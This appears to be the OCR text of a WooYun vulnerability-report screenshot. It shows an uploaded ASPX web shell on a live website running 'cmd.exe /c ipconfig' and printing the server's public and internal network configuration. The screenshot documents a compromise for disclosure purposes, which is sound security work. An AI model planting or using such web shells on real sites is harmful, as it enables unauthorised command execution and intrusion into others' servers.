 www.18j5gs.com/UploadFiles/QualityCriterion/2015-5/635669422407050781cmd.aspx
访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Program c:\windows\system32\cmd.exe
Arguments /c ipconfig
Run
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::dc27:1d2a:969c:3eb9%20
IPv4 地址 . . . . . . . . . . . . : 115.28.11.48
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 115.28.11.247
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8dff:8856:d528:205b%18
IPv4 地址 . . . . . . . . . . . . : 10.144.12.152
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . :
www.wooyun.org